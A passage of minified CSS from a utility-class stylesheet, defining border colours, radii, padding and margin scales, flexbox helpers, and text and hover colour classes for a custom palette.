(0,0,0,.0125)}.b--white-90{border-color:hsla(0,0%,100%,.9)}.b--white-80{border-color:hsla(0,0%,100%,.8)}.b--white-70{border-color:hsla(0,0%,100%,.7)}.b--white-60{border-color:hsla(0,0%,100%,.6)}.b--white-50{border-color:hsla(0,0%,100%,.5)}.b--white-40{border-color:hsla(0,0%,100%,.4)}.b--white-30{border-color:hsla(0,0%,100%,.3)}.b--white-20{border-color:hsla(0,0%,100%,.2)}.b--white-10{border-color:hsla(0,0%,100%,.1)}.b--white-05{border-color:hsla(0,0%,100%,.05)}.b--white-025{border-color:hsla(0,0%,100%,.025)}.b--white-0125{border-color:hsla(0,0%,100%,.0125)}.b--grey{border-color:#ccc}.b--action-primary{border-color:#000}.b--action-secondary{border-color:#eef3f7}.b--emphasis{border-color:#f71963}.b--disabled{border-color:#e3e4e6}.b--success{border-color:#8bc34a}.b--success--faded{border-color:#eafce3}.b--danger{border-color:#ff4c4c}.b--danger--faded{border-color:#ffe6e6}.b--warning{border-color:#ffb100}.b--warning--faded{border-color:#fff6e0}.b--muted-1{border-color:#727273}.b--muted-2{border-color:#919496}.b--muted-3{border-color:#cacbcc}.b--muted-4{border-color:#e3e4e6}.b--muted-5{border-color:#ccc}.b--transparent{border-color:transparent}.br0{border-radius:0}.br1{border-radius:.125rem}.br2{border-radius:0}.br3{border-radius:.5rem}.br4{border-radius:1rem}.br-100{border-radius:100%}.br-pill{border-radius:9999px}.br--bottom{border-top-left-radius:0;border-top-right-radius:0}.br--top{border-bottom-right-radius:0}.br--right,.br--top{border-bottom-left-radius:0}.br--right{border-top-left-radius:0}.br--left{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted{border-style:dotted}.b--dashed{border-style:dashed}.b--solid{border-style:solid}.b--none{border-style:none}.bw0{border-width:0}.bw1{border-width:.063rem}.bw2{border-width:.25rem}.bw3{border-width:.5rem}.bw4{border-width:1rem}.bw5{border-width:2rem}.bt-0{border-top-width:0}.br-0{border-right-width:0}.bb-0{border-bottom-width:0}.bl-0{border-left-width:0}.shadow-1{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.border-box,a,article,aside,blockquote,body,code,dd,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,html,input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=url],legend,li,main,nav,ol,p,pre,section,table,td,textarea,th,tr,ul{box-sizing:border-box}.pre{overflow-x:auto;overflow-y:hidden;overflow:scroll}.pa0{padding:0}.ma0,.na0{margin:0}.pl0{padding-left:0}.ml0,.nl0{margin-left:0}.pr0{padding-right:0}.mr0,.nr0{margin-right:0}.pt0{padding-top:0}.mt0,.nt0{margin-top:0}.pb0{padding-bottom:0}.mb0,.nb0{margin-bottom:0}.pv0{padding-top:0;padding-bottom:0}.mv0,.nv0{margin-top:0;margin-bottom:0}.ph0{padding-left:0;padding-right:0}.mh0,.nh0{margin-left:0;margin-right:0}.pa1{padding:.125rem}.ma1{margin:.125rem}.na1{margin:-.125rem}.pl1{padding-left:.125rem}.ml1{margin-left:.125rem}.nl1{margin-left:-.125rem}.pr1{padding-right:.125rem}.mr1{margin-right:.125rem}.nr1{margin-right:-.125rem}.pt1{padding-top:.125rem}.mt1{margin-top:.125rem}.nt1{margin-top:-.125rem}.pb1{padding-bottom:.125rem}.mb1{margin-bottom:.125rem}.nb1{margin-bottom:-.125rem}.pv1{padding-top:.125rem;padding-bottom:.125rem}.mv1{margin-top:.125rem;margin-bottom:.125rem}.nv1{margin-top:-.125rem;margin-bottom:-.125rem}.ph1{padding-left:.125rem;padding-right:.125rem}.mh1{margin-left:.125rem;margin-right:.125rem}.nh1{margin-left:-.125rem;margin-right:-.125rem}.pa2{padding:.25rem}.ma2{margin:.25rem}.na2{margin:-.25rem}.pl2{padding-left:.25rem}.ml2{margin-left:.25rem}.nl2{margin-left:-.25rem}.pr2{padding-right:.25rem}.mr2{margin-right:.25rem}.nr2{margin-right:-.25rem}.pt2{padding-top:.25rem}.mt2{margin-top:.25rem}.nt2{margin-top:-.25rem}.pb2{padding-bottom:.25rem}.mb2{margin-bottom:.25rem}.nb2{margin-bottom:-.25rem}.pv2{padding-top:.25rem;padding-bottom:.25rem}.mv2{margin-top:.25rem;margin-bottom:.25rem}.nv2{margin-top:-.25rem;margin-bottom:-.25rem}.ph2{padding-left:.25rem;padding-right:.25rem}.mh2{margin-left:.25rem;margin-right:.25rem}.nh2{margin-left:-.25rem;margin-right:-.25rem}.pa3{padding:.5rem}.ma3{margin:.5rem}.na3{margin:-.5rem}.pl3{padding-left:.5rem}.ml3{margin-left:.5rem}.nl3{margin-left:-.5rem}.pr3{padding-right:.5rem}.mr3{margin-right:.5rem}.nr3{margin-right:-.5rem}.pt3{padding-top:.5rem}.mt3{margin-top:.5rem}.nt3{margin-top:-.5rem}.pb3{padding-bottom:.5rem}.mb3{margin-bottom:.5rem}.nb3{margin-bottom:-.5rem}.pv3{padding-top:.5rem;padding-bottom:.5rem}.mv3{margin-top:.5rem;margin-bottom:.5rem}.nv3{margin-top:-.5rem;margin-bottom:-.5rem}.ph3{padding-left:.5rem;padding-right:.5rem}.mh3{margin-left:.5rem;margin-right:.5rem}.nh3{margin-left:-.5rem;margin-right:-.5rem}.pa4{padding:.75rem}.ma4{margin:.75rem}.na4{margin:-.75rem}.pl4{padding-left:.75rem}.ml4{margin-left:.75rem}.nl4{margin-left:-.75rem}.pr4{padding-right:.75rem}.mr4{margin-right:.75rem}.nr4{margin-right:-.75rem}.pt4{padding-top:.75rem}.mt4{margin-top:.75rem}.nt4{margin-top:-.75rem}.pb4{padding-bottom:.75rem}.mb4{margin-bottom:.75rem}.nb4{margin-bottom:-.75rem}.pv4{padding-top:.75rem;padding-bottom:.75rem}.mv4{margin-top:.75rem;margin-bottom:.75rem}.nv4{margin-top:-.75rem;margin-bottom:-.75rem}.ph4{padding-left:.75rem;padding-right:.75rem}.mh4{margin-left:.75rem;margin-right:.75rem}.nh4{margin-left:-.75rem;margin-right:-.75rem}.pa5{padding:1rem}.ma5{margin:1rem}.na5{margin:-1rem}.pl5{padding-left:1rem}.ml5{margin-left:1rem}.nl5{margin-left:-1rem}.pr5{padding-right:1rem}.mr5{margin-right:1rem}.nr5{margin-right:-1rem}.pt5{padding-top:1rem}.mt5{margin-top:1rem}.nt5{margin-top:-1rem}.pb5{padding-bottom:1rem}.mb5{margin-bottom:1rem}.nb5{margin-bottom:-1rem}.pv5{padding-top:1rem;padding-bottom:1rem}.mv5{margin-top:1rem;margin-bottom:1rem}.nv5{margin-top:-1rem;margin-bottom:-1rem}.ph5{padding-left:1rem;padding-right:1rem}.mh5{margin-left:1rem;margin-right:1rem}.nh5{margin-left:-1rem;margin-right:-1rem}.pa6{padding:.875rem}.ma6{margin:.875rem}.na6{margin:-.875rem}.pl6{padding-left:.875rem}.ml6{margin-left:.875rem}.nl6{margin-left:-.875rem}.pr6{padding-right:.875rem}.mr6{margin-right:.875rem}.nr6{margin-right:-.875rem}.pt6{padding-top:.875rem}.mt6{margin-top:.875rem}.nt6{margin-top:-.875rem}.pb6{padding-bottom:.875rem}.mb6{margin-bottom:.875rem}.nb6{margin-bottom:-.875rem}.pv6{padding-top:.875rem;padding-bottom:.875rem}.mv6{margin-top:.875rem;margin-bottom:.875rem}.nv6{margin-top:-.875rem;margin-bottom:-.875rem}.ph6{padding-left:.875rem;padding-right:.875rem}.mh6{margin-left:.875rem;margin-right:.875rem}.nh6{margin-left:-.875rem;margin-right:-.875rem}.pa7{padding:2rem}.ma7{margin:2rem}.na7{margin:-2rem}.pl7{padding-left:2rem}.ml7{margin-left:2rem}.nl7{margin-left:-2rem}.pr7{padding-right:2rem}.mr7{margin-right:2rem}.nr7{margin-right:-2rem}.pt7{padding-top:2rem}.mt7{margin-top:2rem}.nt7{margin-top:-2rem}.pb7{padding-bottom:2rem}.mb7{margin-bottom:2rem}.nb7{margin-bottom:-2rem}.pv7{padding-top:2rem;padding-bottom:2rem}.mv7{margin-top:2rem;margin-bottom:2rem}.nv7{margin-top:-2rem;margin-bottom:-2rem}.ph7{padding-left:2rem;padding-right:2rem}.mh7{margin-left:2rem;margin-right:2rem}.nh7{margin-left:-2rem;margin-right:-2rem}.pa8{padding:2.6rem}.ma8{margin:2.6rem}.na8{margin:-2.6rem}.pl8{padding-left:2.6rem}.ml8{margin-left:2.6rem}.nl8{margin-left:-2.6rem}.pr8{padding-right:2.6rem}.mr8{margin-right:2.6rem}.nr8{margin-right:-2.6rem}.pt8{padding-top:2.6rem}.mt8{margin-top:2.6rem}.nt8{margin-top:-2.6rem}.pb8{padding-bottom:2.6rem}.mb8{margin-bottom:2.6rem}.nb8{margin-bottom:-2.6rem}.pv8{padding-top:2.6rem;padding-bottom:2.6rem}.mv8{margin-top:2.6rem;margin-bottom:2.6rem}.nv8{margin-top:-2.6rem;margin-bottom:-2.6rem}.ph8{padding-left:2.6rem;padding-right:2.6rem}.mh8{margin-left:2.6rem;margin-right:2.6rem}.nh8{margin-left:-2.6rem;margin-right:-2.6rem}.pa9{padding:3.75rem}.ma9{margin:3.75rem}.na9{margin:-3.75rem}.pl9{padding-left:3.75rem}.ml9{margin-left:3.75rem}.nl9{margin-left:-3.75rem}.pr9{padding-right:3.75rem}.mr9{margin-right:3.75rem}.nr9{margin-right:-3.75rem}.pt9{padding-top:3.75rem}.mt9{margin-top:3.75rem}.nt9{margin-top:-3.75rem}.pb9{padding-bottom:3.75rem}.mb9{margin-bottom:3.75rem}.nb9{margin-bottom:-3.75rem}.pv9{padding-top:3.75rem;padding-bottom:3.75rem}.mv9{margin-top:3.75rem;margin-bottom:3.75rem}.nv9{margin-top:-3.75rem;margin-bottom:-3.75rem}.ph9{padding-left:3.75rem;padding-right:3.75rem}.mh9{margin-left:3.75rem;margin-right:3.75rem}.nh9{margin-left:-3.75rem;margin-right:-3.75rem}.pa10{padding:8rem}.ma10{margin:8rem}.na10{margin:-8rem}.pl10{padding-left:8rem}.ml10{margin-left:8rem}.nl10{margin-left:-8rem}.pr10{padding-right:8rem}.mr10{margin-right:8rem}.nr10{margin-right:-8rem}.pt10{padding-top:8rem}.mt10{margin-top:8rem}.nt10{margin-top:-8rem}.pb10{padding-bottom:8rem}.mb10{margin-bottom:8rem}.nb10{margin-bottom:-8rem}.pv10{padding-top:8rem;padding-bottom:8rem}.mv10{margin-top:8rem;margin-bottom:8rem}.nv10{margin-top:-8rem;margin-bottom:-8rem}.ph10{padding-left:8rem;padding-right:8rem}.mh10{margin-left:8rem;margin-right:8rem}.nh10{margin-left:-8rem;margin-right:-8rem}.pa11{padding:16rem}.ma11{margin:16rem}.na11{margin:-16rem}.pl11{padding-left:16rem}.ml11{margin-left:16rem}.nl11{margin-left:-16rem}.pr11{padding-right:16rem}.mr11{margin-right:16rem}.nr11{margin-right:-16rem}.pt11{padding-top:16rem}.mt11{margin-top:16rem}.nt11{margin-top:-16rem}.pb11{padding-bottom:16rem}.mb11{margin-bottom:16rem}.nb11{margin-bottom:-16rem}.pv11{padding-top:16rem;padding-bottom:16rem}.mv11{margin-top:16rem;margin-bottom:16rem}.nv11{margin-top:-16rem;margin-bottom:-16rem}.ph11{padding-left:16rem;padding-right:16rem}.mh11{margin-left:16rem;margin-right:16rem}.nh11{margin-left:-16rem;margin-right:-16rem}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.top-1{top:1rem}.right-1{right:1rem}.bottom-1{bottom:1rem}.left-1{left:1rem}.top-2{top:2rem}.right-2{right:2rem}.bottom-2{bottom:2rem}.left-2{left:2rem}.top--1{top:-1rem}.right--1{right:-1rem}.bottom--1{bottom:-1rem}.left--1{left:-1rem}.top--2{top:-2rem}.right--2{right:-2rem}.bottom--2{bottom:-2rem}.left--2{left:-2rem}.absolute--fill{top:0;right:0;bottom:0;left:0}.cf:after,.cf:before{content:" ";display:table}.cf:after{clear:both}.cf{*zoom:1}.cl{clear:left}.cr{clear:right}.cb{clear:both}.cn{clear:none}.dn{display:none}.di{display:inline}.db{display:block}.dib{display:inline-block}.dit{display:inline-table}.dt{display:table}.dtc{display:table-cell}.dt-row{display:table-row}.dt-row-group{display:table-row-group}.dt-column{display:table-column}.dt-column-group{display:table-column-group}.dt--fixed{table-layout:fixed;width:100%}.flex{display:-webkit-box;display:flex}.inline-flex{display:-webkit-inline-box;display:inline-flex}.flex-auto{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none{-webkit-box-flex:0;flex:none}.flex-column{-webkit-box-orient:vertical;flex-direction:column}.flex-column,.flex-row{-webkit-box-direction:normal}.flex-row{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.flex-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start{-webkit-box-align:start;align-items:flex-start}.items-end{-webkit-box-align:end;align-items:flex-end}.items-center{-webkit-box-align:center;align-items:center}.items-baseline{-webkit-box-align:baseline;align-items:baseline}.items-stretch{-webkit-box-align:stretch;align-items:stretch}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.self-baseline{align-self:baseline}.self-stretch{align-self:stretch}.justify-start{-webkit-box-pack:start;justify-content:flex-start}.justify-end{-webkit-box-pack:end;justify-content:flex-end}.justify-center{-webkit-box-pack:center;justify-content:center}.justify-between{-webkit-box-pack:justify;justify-content:space-between}.justify-around{justify-content:space-around}.content-start{align-content:flex-start}.content-end{align-content:flex-end}.content-center{align-content:center}.content-between{align-content:space-between}.content-around{align-content:space-around}.content-stretch{align-content:stretch}.order-0{-webkit-box-ordinal-group:1;order:0}.order-1{-webkit-box-ordinal-group:2;order:1}.order-2{-webkit-box-ordinal-group:3;order:2}.order-3{-webkit-box-ordinal-group:4;order:3}.order-4{-webkit-box-ordinal-group:5;order:4}.order-5{-webkit-box-ordinal-group:6;order:5}.order-6{-webkit-box-ordinal-group:7;order:6}.order-7{-webkit-box-ordinal-group:8;order:7}.order-8{-webkit-box-ordinal-group:9;order:8}.order-last{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0{-webkit-box-flex:0;flex-grow:0}.flex-grow-1{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0{flex-shrink:0}.flex-shrink-1{flex-shrink:1}.fl{float:left}.fl,.fr{_display:inline}.fr{float:right}.fn{float:none}body,button,input,optgroup,select,textarea{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sans-serif,body,button,input,optgroup,select,textarea{font-family:-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif}.code,code{font-family:Consolas,monaco,monospace}.i{font-style:italic}.fs-normal{font-style:normal}.input-reset{-webkit-appearance:none;-moz-appearance:none}.button-reset::-moz-focus-inner,.input-reset::-moz-focus-inner{border:0;padding:0}.link{text-decoration:none}.link,.link:active,.link:focus,.link:hover,.link:link,.link:visited{-webkit-transition:color .15s ease-in;transition:color .15s ease-in}.link:focus{outline:1px dotted currentColor}.list{list-style-type:none}.h1{height:1rem}.h2{height:2rem}.h3{height:4rem}.h4{height:8rem}.h5{height:16rem}.h-25{height:25%}.h-50{height:50%}.h-75{height:75%}.h-100{height:100%}.min-h-100{min-height:100%}.vh-25{height:25vh}.vh-50{height:50vh}.vh-75{height:75vh}.vh-100{height:100vh}.min-vh-100{min-height:100vh}.h-auto{height:auto}.h-inherit{height:inherit}.h-small{height:2rem;box-sizing:border-box}.min-h-small{min-height:2rem;box-sizing:border-box}.h-regular{height:2.813rem;box-sizing:border-box}.min-h-regular{min-height:2.813rem;box-sizing:border-box}.h-large{height:3rem;box-sizing:border-box}.min-h-large{min-height:3rem;box-sizing:border-box}.rebel-pink{color:#f71963}.heavy-rebel-pink{color:#dd1659}.elite-purple{color:#8914cc}.near-black{color:#3f3f40}.dark-gray{color:#585959}.mid-gray{color:#727273}.gray{color:#979899}.silver{color:#cacbcc}.light-gray{color:#e3e4e6}.light-silver{color:#f2f4f5}.near-white{color:#f7f9fa}.white{color:#fff}.washed-blue{color:#edf4fa}.light-blue{color:#cce8ff}.blue{color:#368df7}.heavy-blue{color:#2a6dbf}.light-marine{color:#3d5980}.marine{color:#25354d}.serious-black{color:#142032}.green{color:#8bc34a}.washed-green{color:#eafce3}.red{color:#ff4c4c}.washed-red{color:#ffe6e6}.yellow{color:#ffb100}.washed-yellow{color:#fff6e0}.black-90{color:rgba(0,0,0,.9)}.black-80{color:rgba(0,0,0,.8)}.black-70{color:rgba(0,0,0,.7)}.black-60{color:rgba(0,0,0,.6)}.black-50{color:rgba(0,0,0,.5)}.black-40{color:rgba(0,0,0,.4)}.black-30{color:rgba(0,0,0,.3)}.black-20{color:rgba(0,0,0,.2)}.black-10{color:rgba(0,0,0,.1)}.black-05{color:rgba(0,0,0,.05)}.black-025{color:rgba(0,0,0,.025)}.black-0125{color:rgba(0,0,0,.0125)}.white-90{color:hsla(0,0%,100%,.9)}.white-80{color:hsla(0,0%,100%,.8)}.white-70{color:hsla(0,0%,100%,.7)}.white-60{color:hsla(0,0%,100%,.6)}.white-50{color:hsla(0,0%,100%,.5)}.white-40{color:hsla(0,0%,100%,.4)}.white-30{color:hsla(0,0%,100%,.3)}.white-20{color:hsla(0,0%,100%,.2)}.white-10{color:hsla(0,0%,100%,.1)}.white-05{color:hsla(0,0%,100%,.05)}.white-025{color:hsla(0,0%,100%,.025)}.white-0125{color:hsla(0,0%,100%,.0125)}.grey{color:#ccc}.c-action-primary{color:#000}.c-action-secondary{color:#eef3f7}.c-link{color:#0f3e99}.c-emphasis{color:#f71963}.c-disabled{color:#919496}.c-success{color:#8bc34a}.c-success--faded{color:#eafce3}.c-danger{color:#ff4c4c}.c-danger--faded{color:#ffe6e6}.c-warning{color:#ffb100}.c-warning--faded{color:#fff6e0}.c-muted-1{color:#727273}.c-muted-2{color:#919496}.c-muted-3{color:#cacbcc}.c-muted-4{color:#e3e4e6}.c-muted-5{color:#ccc}.c-on-base{color:#000}.c-on-base--inverted{color:#fff}.c-on-action-primary{color:#000}.c-on-action-secondary{color:#0f3e99}.c-on-emphasis{color:#fff}.c-on-disabled{color:#919496}.c-on-success{color:#fff}.c-on-success--faded{color:#000}.c-on-danger{color:#fff}.c-on-danger--faded{color:#000}.c-on-warning{color:#fff}.c-on-warning--faded{color:#1a1a1a}.c-on-muted-1,.c-on-muted-2{color:#fff}.c-on-muted-3,.c-on-muted-4,.c-on-muted-5{color:#000}.hover-rebel-pink:focus,.hover-rebel-pink:hover{color:#f71963}.hover-heavy-rebel-pink:focus,.hover-heavy-rebel-pink:hover{color:#dd1659}.hover-elite-purple:focus,.hover-elite-purple:hover{color:#8914cc}.hover-near-black:focus,.hover-near-black:hover{color:#3f3f40}.hover-dark-gray:focus,.hover-dark-gray:hover{color:#585959}.hover-mid-gray:focus,.hover-mid-gray:hover{color:#727273}.hover-gray:focus,.hover-gray:hover{color:#979899}.hover-silver:focus,.hover-silver:hover{color:#cacbcc}.hover-light-gray:focus,.hover-light-gray:hover{color:#e3e4e6}.hover-light-silver:focus,.hover-light-silver:hover{color:#f2f4f5}.hover-near-white:focus,.hover-near-white:hover{color:#f7f9fa}.hover-white:focus,.hover-white:hover{color:#fff}.hover-washed-blue:focus,.hover-washed-blue:hover{color:#edf4fa}.hover-light-blue:focus,.hover-light-blue:hover{color:#cce8ff}.hover-blue:focus,.hover-blue:hover{color:#368df7}.hover-heavy-blue:focus,.hover-heavy-blue:hover{color:#2a6dbf}.hover-light-marine:focus,.hover-light-marine:hover{color:#3d5980}.hover-marine:focus,.hover-marine:hover{color:#25354d}.hover-serious-black:focus,.hover-serious-black:hover{color:#142032}.hover-green:focus,.hover-green:hover{color:#8bc34a}.hover-washed-green:focus,.hover-washed-green:hover{color:#eafce3}.hover-red:focus,.hover-red:hover{color:#ff4c4c}.hover-washed-red:focus,.hover-washed-red:hover{color:#ffe6e6}.hover-yellow:focus,.hover-yellow:hover{color:#ffb100}.hover-washed-yellow:focus,.hover-washed-yellow:hover{color:#fff6e0}.hover-black-90:focus,.hover-black-90:hover{color:rgba(0,0,0,.9)}.hover-black-80:focus,.hover-black-80:hover{color:rgba(0,0,0,.8)}.hover-black-70:focus,.hover-black-70:hover{color:rgba(0,0,0,.7)}.hover-black-60:focus,.hover-black-60:hover{color:rgba(0,0,0,.6)}.hover-black-50:focus,.hover-black-50:hover{color:rgba(0,0,0,.5)}.hover-black-40:focus,.hover-black-40:hover{color:rgba(0,0,0,.4)}.hover-black-30:focus,.hover-black-30:hover{color:rgba(0,0,0,.3)}.hover-black-20:focus,.hover-black-20:hover{color:rgba(0,0,0,.2)}.hover-black-10:focus,.hover-black-10:hover{color:rgba(0,0,0,.1)}.hover-black-05:focus,.hover-black-05:hover{color:rgba(0,0,0,.05)}.hover-black-025:focus,.hover-black-025:hover{color:rgba(0,0,0,.025)}.hover-black-0125:focus,.hover-black-0125:hover{color:rgba(0,0,0,.0125)}.hover-white-90:focus,.hover-white-90:hover{color:hsla(0,0%,100%,.9)}.hover-white-80:focus,.hover-white-80:hover{color:hsla(0,0%,100%,.8)}.hover-white-70:focus,.hover-white-70:hover{color:hsla(0,0%,100%,.7)}.hover-white-60:focus,.hover-white-60:hover{color:hsla(0,0%,100%,.6)}.hover-white-50:focus,.hover-white-50:hover{color:hsla(0,0%,100%,.5)}.hover-white-40:focus,.hover-white-40:hover{color:hsla(0,0%,100%,.4)}.hover-white-30:focus,.hover-white-30:hover{color:hsla(0,0%,100%,.3)}.hover-white-20:focus,.hover-white-20:hover{color:hsla(0,0%,100%,.2)}.hover-white-10:focus,.hover-white-10:hover{color:hsla(0,0%,100%,.1)}.hover-white-05:focus,.hover-white-05:hover{color:hsla(0,0%,100%,.05)}.hover-white-025:focus,.hover-white-025:hover{color:hsla(0,0%,100%,.025)}.hover-white-0125:focus,.hover-white-0125:hover{color:hsla(0,0%,100%,.0125)}.hover-grey:focus,.hover-grey:hover{color:#ccc}.hover-bg-rebel-pink:focus,.hover-bg-rebel-pink:hover{background-color:#f71963}.hover-b--rebel-pink:focus,.hover-b--rebel-pink:hover{border-color:#f71963}.hover-bg-heavy-rebel-pink:focus,.hover-bg-heavy-rebel-pink:hover{background-color:#dd1659}.hover-b--heavy-rebel-pink:focus,.hover-b--heavy-rebel-pink:hover{border-color:#dd1659}.hover-bg-elite-purple:focus,.hover-bg-elite-purple:hover{background-color:#8914cc}.hover-b--elite-purple:focus,.hover-b--elite-purple:hover{border-color:#8914cc}.hover-bg-near-black:focus,.hover-bg-near-black:hover{background-color:#3f3f40}.hover-b--near-black:focus,.hover-b--near-black:hover{border-color:#3f3f40}.hover-bg-dark-gray:focus,.hover-bg-dark-gray:hover{background-color:#585959}.hover-b--dark-gray:focus,.hover-b--dark-gray:hover{border-color:#585959}.hover-bg-mid-gray:focus,.hover-bg-mid-gray:hover{background-color:#727273}.hover-b--mid-gray:focus,.hover-b--mid-gray:hover{border-color:#727273}.hover-bg-gray:focus,.hover-bg-gray:hover{background-color:#979899}.hover-b--gray:focus,.hover-b--gray:hover{border-color:#979899}.hover-bg-silver:focus,.hover-bg-silver:hover{background-color:#cacbcc}.hover-b--silver:focus,.hover-b--silver:hover{border-color:#cacbcc}.hover-bg-light-gray:focus,.hover-bg-light-gray:hover{background-color:#e3e4e6}.hover-b--light-gray:focus,.hover-b--light-gray:hover{border-color:#e3e4e6}.hover-bg-light-silver:focus,.hover-bg-light-silver:hover{background-color:#f2f4f5}.hover-b--light-silver:focus,.hover-b--light-silver:hover{border-color:#f2f4f5}.hover-bg-near-white:focus,.hover-bg-near-white:hover{background-color:#f7f9fa}.hover-b--near-white:focus,.hover-b--near-white:hover{border-color:#f7f9fa}.hover-bg-white:focus,.hover-bg-white:hover{background-color:#fff}.hover-b--white:focus,.hover-b--white:hover{border-color:#fff}.hover-bg-washed-blue:focus,.hover-bg-washed-blue:hover{background-color:#edf4fa}.hover-b--washed-blue:focus,.hover-b--washed-blue:hover{border-color:#edf4fa}.hover-bg-light-blue:focus,.hover-bg-light-blue:hover{background-color:#cce8ff}.hover-b--light-blue:focus,.hover-b--light-blue:hover{border-color:#cce8ff}.hover-bg-blue:focus,.hover-bg-blue:hover{background-color:#368df7}.hover-b--blue:focus,.hover-b--blue:hover{border-color:#368df7}.hover-bg-heavy-blue:focus,.hover-bg-heavy-blue:hover{background-color:#2a6dbf}.hover-b--heavy-blue:focus,.hover-b--heavy-blue:hover{border-color:#2a6dbf}.hover-bg-light-marine:focus,.hover-bg-light-marine:hover{background-color:#3d5980}.hover-b--light-marine:focus,.hover-b--light-marine:hover{border-color:#3d5980}.hover-bg-marine:focus,.hover-bg-marine:hover{background-color:#25354d}.hover-b--marine:focus,.hover-b--marine:hover{border-color:#25354d}.hover-bg-serious-black:focus,.hover-bg-serious-black:hover{background-color:#142032}.hover-b--serious-black:focus,.hover-b--serious-black:hover{border-color:#142032}.hover-bg-green:focus,.hover-bg-green:hover{background-color:#8bc34a}.hover-b--green:focus,.hover-b--green:hover{border-color:#8bc34a}.hover-bg-washed-green:focus,.hover-bg-washed-green:hover{background-color:#eafce3}.hover-b--washed-green:focus,.hover-b--washed-green:hover{border-color:#eafce3}.hover-bg-red:focus,.hover-bg-red:hover{background-color:#ff4c4c}.hover-b--red:focus,.hover-b--red:hover{border-color:#ff4c4c}.hover-bg-washed-red:focus,.hover-bg-washed-red:hover{background-color:#ffe6e6}.hover-b--washed-red:focus,.hover-b--washed-red:hover{border-color:#ffe6e6}.hover-bg-yellow:focus,.hover-bg-yellow:hover{background-color:#ffb100}.hover-b--yellow:focus,.hover-b--yellow:hover{border-color:#ffb100}.hover-bg-washed-yellow:focus,.hover-bg-washed-yellow:hover{background-color:#fff6e0}.hover-b--washed-yellow:focus,.hover-b--washed-yellow:hover{border-color:#fff6e0}.hover-bg-black-90:focus,.hover-bg-black-90:hover{background-color:rgba(0,0,0,.9)}.hover-b--black-90:focus,.hover-b--black-90:hover{border-color:rgba(0,0,0,.9)}.hover-bg-black-80:focus,.hover-bg-black-80:hover{background-color:rgba(0,0,0,.8)}.hover-b--black-80:focus,.hover-b--black-80:hover{border-color:rgba(0,0,0,.8)}.hover-bg-black-70:focus,.hover-bg-black-70:hover{background-color:rgba(0,0,0,.7)}.hover-b--black-70:focus,.hover-b--black-70:hover{border-color:rgba(0,0,0,.7)}.hover-bg-black-60:focus,.hover-bg-black-60:hover{background-color:rgba(0,0,0,.6)}.hover-b--black-60:focus,.hover-b--black-60:hover{border-color:rgba(0,0,0,.6)}.hover-bg-black-50:focus,.hover-bg-black-50:hover{background-color:rgba(0,0,0,.5)}.hover-b--black-50:focus,.hover-b--black-50:hover{border-color:rgba(0,0,0,.5)}.hover-bg-black-40:focus,.hover-bg-black-40:hover{background-color:rgba(0,0,0,.4)}.hover-b--black-40:focus,.hover-b--black-40:hover{border-color:rgba(0,0,0,.4)}.hover-bg-black-30:focus,.hover-bg-black-30:hover{background-color:rgba(0,0,0,.3)}.hover-b--black-30:focus,.hover-b--black-30:hover{border-color:rgba(0,0,0,.3)}.hover-bg-black-20:focus,.hover-bg-black-20:hover{background-color:rgba(0,0,0,.2)}.hover-b--black-20:focus,.hover-b--black-20:hover{border-color:rgba(0,0,0,.2)}.hover-bg-black-10:focus,.hover-bg-black-10:hover{background-color:rgba(0,0,0,.1)}.hover-b--black-10:focus,.hover-b--black-10:hover{border-color:rgba(0,0,0,.1)}.hover-bg-black-05:focus,.hover-bg-black-05:hover{background-color:rgba(0,0,0,.05)}.hover-b--black-05:focus,.hover-b--black-05:hover{border-color:rgba(0,0,0,.05)}.hover-bg-black-025:focus,.hover-bg-black-025:hover{background-color:rgba(0,0,0,.025)}.hover-b--black-025:focus,.hover-b--black-025:hover{border-color:rgba(0,0,0,.025)}.hover-bg-black-0125:focus,.hover-bg-black-0125:hover{background-color:rgba(0,0,0,.0125)}.hover-b--black-0125:focus,.hover-b--black-0125:hover{border-color:rgba(0,0,0,.0125)}.hover-bg-white-90:focus,.hover-bg-white-90:hover{background-color:hsla(0,0%,100%,.9)}.hover-b--white-90:focus,.hover-b--white-90:hover{border-color:hsla(0,0%,100%,.9)}.hover-bg-white-80:focus,.hover-bg-white-80:hover{background-color:hsla(0,0%,100%,.8)}.hover-b--white-80:focus,.hover-b--white-80:hover{border-color:hsla(0,0%,100%,.8)}.hover-bg-white-70:focus,.hover-bg-white-70:hover{background-color:hsla(0,0%,100%,.7)}.hover-b--white-70:focus,.hover-b--white-70:hover{border-color:hsla(0,0%,100%,.7)}.hover-bg-white-60:focus,.hover-bg-white-60:hover{background-color:hsla(0,0%,100%,.6)}.hover-b--white-60:focus,.hover-b--white-60:hover{border-color:hsla(0,0%,100%,.6)}.hover-bg-white-50:focus,.hover-bg-white-50:hover{background-color:hsla(0,0%,100%,.5)}.hover-b--white-50:focus,.hover-b--white-50:hover{border-color:hsla(0,0%,100%,.5)}.hover-bg-white-40:focus,.hover-bg-white-40:hover{background-color:hsla(0,0%,100%,.4)}.hover-b--white-40:focus,.hover-b--white-40:hover{border-color:hsla(0,0%,100%,.4)}.hover-bg-white-30:focus,.hover-bg-white-30:hover{background-color:hsla(0,0%,100%,.3)}.hover-b